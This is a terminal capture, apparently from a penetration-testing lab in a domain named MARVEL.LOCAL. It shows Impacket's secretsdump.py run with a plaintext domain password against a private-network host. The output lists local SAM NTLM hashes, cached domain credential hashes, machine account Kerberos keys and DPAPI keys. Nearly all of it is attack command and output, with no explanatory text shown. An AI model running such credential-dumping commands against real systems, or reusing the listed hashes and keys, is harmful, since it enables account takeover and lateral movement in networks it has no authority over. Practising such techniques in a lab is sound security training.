 └─$ secretsdump.py marvel/bwayne:Aryaditya123@@192.168.161.133
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x40262a33a3b68134c03546fbd262ff15
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:04028a18b13a60f7826350bdaf80980e:::
User:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
MARVEL.LOCAL/bwayne:$DCC2$10240#bwayne#32d79841593ca3d7e7cc97a13c8cd877
MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#479f44a0b4ebcb14d4e2c2ba6e631b77
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\THEPUNISHER$:aes256-cts-hmac-sha1-96:68c3683bbdcf0e7a4e390737f79d27d180c7f41624050d2b9f14fba00c185b07
MARVEL\THEPUNISHER$:aes128-cts-hmac-sha1-96:6bfa4b0e3dba6315d747ef5eb228a079
MARVEL\THEPUNISHER$:des-cbc-md5:7392e30716f26ee3
MARVEL\THEPUNISHER$:aad3b435b51404eeaad3b435b51404ee:315fcd2199f8eca9731ba14596005cbb:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0xfbd5fbfcab0c3bfa97f606f02af1412743cb6b41
dpapi_userkey:0xa633be0553426a32b992ee43663c51f473682897
[-] LSA hashes extraction failed: 'HashRecords'
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry